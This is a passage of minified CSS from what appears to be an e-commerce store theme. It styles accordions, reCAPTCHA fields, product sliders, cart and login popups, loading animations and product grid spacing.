-20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 6px}.pagebuilder-accordion>.item.title>.switch{background:#f6f6f6;border-bottom:1px solid transparent;border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:1.3rem 24px;font-weight:500;font-size:1.4rem;color:#222;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#222;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#fff;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#fff;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:var(--theme__color__primary)}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:var(--theme__color__primary);color:#fff;text-decoration:none;padding-bottom:1.3rem}.pagebuilder-accordion>.item.content{background:var(--theme__color__primary);border:0;margin:0 0 6px;padding:3rem 0 0}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.amslick-slider-container .slick-dots li .action-gift:focus,.amslick-slider-container .slick-dots li .action-gift:hover{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{position:relative;display:block}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{overflow:hidden;margin:0;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{top:0;left:0;margin:0 auto}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{display:table;content:''}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;min-height:1px;height:100%;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{position:relative;background:0 0}.amslick-slider-container .slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;width:25px;height:25px;border-width:3px;border-style:solid;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;border-radius:100%;content:'';transform:translate(-50%,-50%);animation:loading 1s infinite linear}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:36px}.amslick-slider-container .slick-dots{position:absolute;left:0;display:block;margin:0;padding:0;width:100%;list-style:none;text-align:center}.amslick-slider-container .slick-dots li{position:relative;display:inline-block;margin:0 6px;padding:0;width:20px;height:20px;cursor:pointer}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{display:block;outline:0;box-shadow:none;cursor:pointer}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.amslick-slider-container .slick-dots li .action-gift{padding:6px;width:20px;height:20px;border:0;background:0 0;color:transparent;font-size:0;line-height:0}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:before,.amslick-slider-container .slick-dots li .action-gift:focus:before,.amslick-slider-container .slick-dots li .action-gift:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before,.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li .action-gift:before{position:absolute;top:0;left:0;width:20px;height:20px;color:#000;content:'•';text-align:center;font-size:16px;line-height:20px;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amslick-slider-container .slick-dots li.slick-active button:before,.amslick-slider-container .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action:before,.amslick-slider-container .slick-dots li.slick-active .action-gift:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{box-sizing:border-box;padding:0 20px;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.amslick-slider-container .slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;border:none;background:url('[data-uri]') center no-repeat !important;color:transparent;font-size:0;line-height:0;transition:background .3s ease;transform:translate(0,-50%)}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.hside_opened{overflow:hidden}.modal-popup .action-close,.modal-custom .action-close,.modal-slide .action-close{padding:0}.modal-popup .action-close:before,.modal-custom .action-close:before,.modal-slide .action-close:before{display:none}.popup-ajaxsuite{max-width:76rem;margin:auto}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap{min-width:unset}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap .modal-content{padding:0}.popup-ajaxsuite .block-customer-login{padding:0 !important}.popup-ajaxsuite .block-customer-login .block-content{padding:3rem}.popup-ajaxsuite #mb-ajaxsuite-popup-wrapper{padding:2rem}.popup-ajaxsuite .block-form-login .block-title,.popup-ajaxsuite .pupup-suc-added-to-your-bag{text-transform:uppercase;font-weight:var(--heading__font-weight__base);background-color:#fff;color:#222;text-align:left;letter-spacing:1px;padding:1.3rem 0 1.3rem 1.8rem;border:1px solid #e6e6e6;border-top:0;position:relative;margin-bottom:0}.popup-ajaxsuite .block-form-login .block-title strong,.popup-ajaxsuite .pupup-suc-added-to-your-bag strong{color:#222}.popup-ajaxsuite .block-form-login .block-title:after,.popup-ajaxsuite .pupup-suc-added-to-your-bag:after{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modals-wrapper .modal-popup._inner-scroll{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:fit-content;position:relative;box-shadow:none;transform:none;border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header{padding:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content{border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication{border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .block-title{font-size:1.4rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset{margin-bottom:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset label{text-transform:uppercase;font-size:1.2rem;color:#999;display:inline-block;margin-bottom:4px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action{display:block;text-align:right;margin-top:.5rem;color:#999}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary{float:none;display:block;margin-bottom:1.7rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary button,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar>.primary .action-gift{border-radius:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login{display:block;width:100%;text-align:center;float:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-register{margin-top:1.5rem}#mb-ajaxsuite-popup-wrapper{text-align:center}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:35.5rem;width:100%;height:100%}#mb-ajaxsuite-popup-wrapper .product-name{margin-top:1rem;margin-bottom:1.5rem}#mb-ajaxsuite-popup-wrapper .product-name strong{color:var(--heading__color__base);display:block;margin-bottom:6px;font-size:1.6rem}#mb-ajaxsuite-popup-wrapper .product-name .greycolor{color:#999;font-size:14px}#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .cart.table-wrapper .actions-toolbar>.action,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .action-gift{display:block;width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .pupup-suc-added-to-your-bag{top:-2rem;margin-left:-2rem;margin-right:-2rem}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{margin-bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-infor{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-to-your-bag{font-weight:var(--heading__color__base);margin-bottom:1rem;font-size:1.6rem;color:var(--heading__color__base)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:.7rem;font-size:1.6rem;color:var(--heading__color__base)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-qty{margin-top:.8rem;font-size:1.4rem}.action.towishlist.loading,.action.tocompare.loading,.action.link-quickview.loading,.action.towishlist.disabled,.action.tocompare.disabled,.action.link-quickview.disabled{opacity:1}.action.towishlist.loading:before,.action.tocompare.loading:before,.action.link-quickview.loading:before,.action.towishlist.disabled:before,.action.tocompare.disabled:before,.action.link-quickview.disabled:before{content:"" !important;border:1px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block}.action.tocart span{position:relative}.action.tocart span:before{content:"" !important;border:1px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;margin-right:3px;opacity:0;position:relative;top:2px;left:-2px}.action.tocart.loading span:before{opacity:1}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#7ac142;fill:none;animation:stroke .6s cubic-bezier(.65,0,.45,1) forwards}svg.checkmark{width:45px;height:45px;border-radius:50%;display:block;stroke-width:2;stroke:#fff;stroke-miterlimit:10;margin:10% auto;box-shadow:inset 0px 0px 0px #7ac142;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke .3s cubic-bezier(.65,0,.45,1) .8s forwards}@keyframes wave{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1,1.1,1)}}@keyframes fill{100%{box-shadow:inset 0px 0px 0px 30px #7ac142}}body header.page-header:before{content:'';position:fixed;top:0;left:0;height:3px;width:0;opacity:0;background:var(--theme__color__primary);transition:width .25s ease-in-out;z-index:100;pointer-events:none}body.ajax_ld header.page-header:before{width:40%;opacity:1}body.ajax_end header.page-header:before{width:100%;opacity:1}.transition{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}.mfp-wrap.mfp-close-btn-in,.modals-overlay,.modal-custom-overlay{cursor:url('../images/my-cursor.png'),pointer}.slick-slider{padding-left:0;margin-bottom:0}.slick-slider:hover .slick-prev,.slick-slider:hover .slick-next{opacity:1;visibility:visible;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.slick-prev:before,.slick-next:before{font-size:38px;opacity:1}.slick-prev{left:0;-webkit-transform:translate(15px,-50%);-moz-transform:translate(15px,-50%);-ms-transform:translate(15px,-50%);transform:translate(15px,-50%)}.slick-prev:before{padding-right:5px}.slick-next{right:0;-webkit-transform:translate(-15px,-50%);-moz-transform:translate(-15px,-50%);-ms-transform:translate(-15px,-50%);transform:translate(-15px,-50%)}.slick-next:before{padding-left:5px}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary){opacity:0;visibility:hidden;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:40%;z-index:3}div .slick-prev:before,div .slick-next:before,div .slick-next:not(.primary):before,div .slick-prev:not(.primary):before{color:#222;font-size:3.6rem;padding:0;position:absolute;top:-2px;bottom:-2px;left:-2px;right:-2px}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary),div .fotorama__arr .fotorama__arr__arr{width:36px;height:36px;border:2px solid var(--heading__color__base);background:0 0;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1}div .slick-prev:before,div .slick-next:before,div .slick-next:not(.primary):before,div .slick-prev:not(.primary):before,div .fotorama__arr .fotorama__arr__arr:before{font-family:'Pe-icon-7-stroke';font-size:3.6rem}div .slick-prev:hover,div .slick-next:hover,div .slick-next:not(.primary):hover,div .slick-prev:not(.primary):hover,div .fotorama__arr .fotorama__arr__arr:hover,div .slick-prev:focus,div .slick-next:focus,div .slick-next:not(.primary):focus,div .slick-prev:not(.primary):focus,div .fotorama__arr .fotorama__arr__arr:focus{background:var(--theme__color__primary);border-color:var(--theme__color__primary)}div .slick-prev:hover:before,div .slick-next:hover:before,div .slick-next:not(.primary):hover:before,div .slick-prev:not(.primary):hover:before,div .fotorama__arr .fotorama__arr__arr:hover:before,div .slick-prev:focus:before,div .slick-next:focus:before,div .slick-next:not(.primary):focus:before,div .slick-prev:not(.primary):focus:before,div .fotorama__arr .fotorama__arr__arr:focus:before{color:#fff}div .slick-prev:before,div .fotorama__arr--prev .fotorama__arr__arr:before{content:"\e686"}div .slick-next:before,div .fotorama__arr--next .fotorama__arr__arr:before{content:"\e684"}div .fotorama__arr .fotorama__arr__arr{box-sizing:content-box}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:2.5rem 0 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0 5px;padding:0;position:relative;vertical-align:middle}.fotorama__nav--dots .fotorama__dot,.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{width:11px;height:11px;border-radius:50%;background:0 0;border:2px solid #222;box-shadow:none;cursor:pointer;display:block;padding:0;text-indent:-99999px;position:relative;overflow:hidden}.fotorama__nav--dots .fotorama__dot:after,.slick-dots li button:after,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots li .action-gift:after{content:'';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#222;-webkit-transition:height .3s;transition:height .3s}.fotorama__nav--dots .fotorama__dot:hover,.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:2px solid #222}.fotorama__nav--dots .fotorama__dot:hover:after,.slick-dots li button:hover:after,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover:after,.slick-dots li .action-gift:hover:after{height:100%}.fotorama__nav--dots .fotorama__dot:active,.slick-dots li button:active,.fotorama__nav--dots .fotorama__dot:focus,.slick-dots li button:focus,.fotorama__nav--dots .fotorama__dot:not(.primary),.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots .slick-active button,.fotorama__nav--dots .fotorama__active button,.slick-dots .slick-active .fotorama__dot,.fotorama__nav--dots .fotorama__active .fotorama__dot,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action,.slick-dots .slick-active .action-gift,.fotorama__nav--dots .fotorama__active .action-gift{border-color:#222}.slick-dots .slick-active button:after,.fotorama__nav--dots .fotorama__active button:after,.slick-dots .slick-active .fotorama__dot:after,.fotorama__nav--dots .fotorama__active .fotorama__dot:after,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action:after,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots .slick-active .action-gift:after,.fotorama__nav--dots .fotorama__active .action-gift:after{height:100%;background:#222}.slick-track .slick-slide{justify-content:flex-start}.slick-track .slick-slide>div{width:100%}.fotorama__active .fotorama__dot{border:2px solid #222 !important;background-color:#222 !important}.slick-list{margin-left:-.75rem;margin-right:-.75rem}.slick-list .slick-slide{padding-left:.75rem;padding-right:.75rem}.margin_item-- .slick-list,.margin_item-- .row,.margin_item-- .products-list .product-item-info{margin-left:0;margin-right:0}.margin_item-- .slick-list .slick-slide,.margin_item-- .row .slick-slide,.margin_item-- .products-list .product-item-info .slick-slide,.margin_item-- .slick-list>*[class*=col],.margin_item-- .row>*[class*=col],.margin_item-- .products-list .product-item-info>*[class*=col],.margin_item-- .slick-list .product_item_images,.margin_item-- .row .product_item_images,.margin_item-- .products-list .product-item-info .product_item_images,.margin_item-- .slick-list .product-item-details,.margin_item-- .row .product-item-details,.margin_item-- .products-list .product-item-info .product-item-details{padding-left:0;padding-right:0}.margin_item--:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),.margin_item--:not(.widget-product-advanced) .products-list .product-item-info>*[class*=col]:not(.has-children){margin-bottom:0}.margin_item--10 .slick-list,.margin_item--20 .slick-list,[data-space-between-item="10"] .slick-list,[data-space-between-item="20"] .slick-list,.margin_item--10 .row,.margin_item--20 .row,[data-space-between-item="10"] .row,[data-space-between-item="20"] .row,.margin_item--10 .products-list .product-item-info,.margin_item--20 .products-list .product-item-info,[data-space-between-item="10"] .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{margin-left:-.5rem;margin-right:-.5rem}.margin_item--10 .slick-list .slick-slide,.margin_item--20 .slick-list .slick-slide,[data-space-between-item="10"] .slick-list .slick-slide,[data-space-between-item="20"] .slick-list .slick-slide,.margin_item--10 .row .slick-slide,.margin_item--20 .row .slick-slide,[data-space-between-item="10"] .row .slick-slide,[data-space-between-item="20"] .row .slick-slide,.margin_item--10 .products-list .product-item-info .slick-slide,.margin_item--20 .products-list .product-item-info .slick-slide,[data-space-between-item="10"] .products-list .product-item-info .slick-slide,[data-space-between-item="20"] .products-list .product-item-info .slick-slide,.margin_item--10 .slick-list>*[class*=col],.margin_item--20 .slick-list>*[class*=col],[data-space-between-item="10"] .slick-list>*[class*=col],[data-space-between-item="20"] .slick-list>*[class*=col],.margin_item--10 .row>*[class*=col],.margin_item--20 .row>*[class*=col],[data-space-between-item="10"] .row>*[class*=col],[data-space-between-item="20"] .row>*[class*=col],.margin_item--10 .products-list .product-item-info>*[class*=col],.margin_item--20 .products-list .product-item-info>*[class*=col],[data-space-between-item="10"] .products-list .product-item-info>*[class*=col],[data-space-between-item="20"] .products-list .product-item-info>*[class*=col],.margin_item--10 .slick-list>div[class*=product],.margin_item--20 .slick-list>div[class*=product],[data-space-between-item="10"] .slick-list>div[class*=product],[data-space-between-item="20"] .slick-list>div[class*=product],.margin_item--10 .row>div[class*=product],.margin_item--20 .row>div[class*=product],[data-space-between-item="10"] .row>div[class*=product],[data-space-between-item="20"] .row>div[class*=product],.margin_item--10 .products-list .product-item-info>div[class*=product],.margin_item--20 .products-list .product-item-info>div[class*=product],[data-space-between-item="10"] .products-list .product-item-info>div[class*=product],[data-space-between-item="20"] .products-list .product-item-info>div[class*=product]{padding-left:.5rem;padding-right:.5rem}.margin_item--10 .slick-list .slick-slide>div,.margin_item--20 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,[data-space-between-item="20"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*=col]>div,.margin_item--20 .slick-list>*[class*=col]>div,[data-space-between-item="10"] .slick-list>*[class*=col]>div,[data-space-between-item="20"] .slick-list>*[class*=col]>div,.margin_item--10 .slick-list>div[class*=product]>div,.margin_item--20 .slick-list>div[class*=product]>div,[data-space-between-item="10"] .slick-list>div[class*=product]>div,[data-space-between-item="20"] .slick-list>div[class*=product]>div{margin-bottom:20px}.margin_item--10 .slick-list .slick-slide>div:last-child,.margin_item--20 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,[data-space-between-item="20"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*=col]>div:last-child,.margin_item--20 .slick-list>*[class*=col]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*=col]>div:last-child,[data-space-between-item="20"] .slick-list>*[class*=col]>div:last-child,.margin_item--10 .slick-list>div[class*=product]>div:last-child,.margin_item--20 .slick-list>div[class*=product]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*=product]>div:last-child,[data-space-between-item="20"] .slick-list>div[class*=product]>div:last-child{margin-bottom:0}.margin_item--10 .products-list .product-item .product-item-info,.margin_item--20 .products-list .product-item .product-item-info,[data-space-between-item="10"] .products-list .product-item .product-item-info,[data-space-between-item="20"] .products-list .product-item .product-item-info{max-width:unset}.margin_item--10 .products-list .product-item:not(:last-of-type),.margin_item--20 .products-list .product-item:not(:last-of-type),[data-space-between-item="10"] .products-list .product-item:not(:last-of-type),[data-space-between-item="20"] .products-list .product-item:not(:last-of-type){margin-bottom:1rem}.margin_item--10:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .slick-list>*[class*=col]:not(.has-children),.margin_item--10:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),.margin_item--20:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),[data-space-between-item="10"]:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children),[data-space-between-item="20"]:not(.widget-product-advanced) .row>*[class*=col]:not(.has-children){margin-bottom:1rem}.margin_item--10 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,.margin_item--10 .slick-list>*[class*=col]>div,[data-space-between-item="10"] .slick-list>*[class*=col]>div,.margin_item--10 .slick-list>div[class*=product]>div,[data-space-between-item="10"] .slick-list>div[class*=product]>div{margin-bottom:10px}.margin_item--10 .slick-list .slick-slide>div:last-child,[data-space-between-item="10"] .slick-list .slick-slide>div:last-child,.margin_item--10 .slick-list>*[class*=col]>div:last-child,[data-space-between-item="10"] .slick-list>*[class*=col]>div:last-child,.margin_item--10 .slick-list>div[class*=product]>div:last-child,[data-space-between-item="10"] .slick-list>div[class*=product]>div:last-child{margin-bottom:0}.margin_item--30 .slick-list,[data-space-between-item="30"] .slick-list,.margin_item--30 .row,[data-space-between-item="30"] .row,.margin_item--30 .products-list .product-item-info,[data-space-between-item="30"] .products-list .product-item-info{margin-left:-.75rem;margin-right:-.75rem}.margin_item--30 .slick-list .slick-slide,[data-space-between-item="30"] .slick-list .slick-slide,.margin_item--30 .row .slick-slide,[data-space-between-item="30"] .row .slick-slide,.margin_item--30 .products-list .product-item-info .slick-slide,[data-space-between-item="30"] .products-list .product-item-info .slick-slide,.margin_item--30 .slick-list>*[class*=col],[data-space-between-item="30"] .slick-list>*[class*=col],.margin_item--30 .row>*[class*=col],[data-space-between-item="30"] .row>*[class*=col],.margin_item--30 .products-list .product-item-info>*[class*=col],[data-space-between-item="30"] .products-list .product-item-info>*[class*=col],.margin_item--30 .slick-list>*[class*=product],[data-space-between-item="30"] .slick-list>*[class*=product],.margin_item--30 .row>*[class*=product],[data-space-between-item="30"] .row>*[class*=product],.margin_item--30 .products-list .product-item-info>*[class*=product],[data-space-between-item="30"] .products-list .product-item-info>*[class*=product]{padding-left:.75rem;padding-right:.75rem}.margin_item--30 .slick-list .slick-slide>div,[data-space-between-item="30"] .slick-list .slick-slide>div,.margin_item--30 .slick-list>*[class*=col]>div,[data-space-between-item="30"] .slick-list>*[class*=col]>div,.margin_item--30 .slick-list>div[class*=product]>div,[data-space-between-item="30"] .slick-list>div[class*=product]>div{margin-bottom:30px}.margin_item--30 .slick-list .slick-slide>div:last-child,[data-space-between-item="30"] 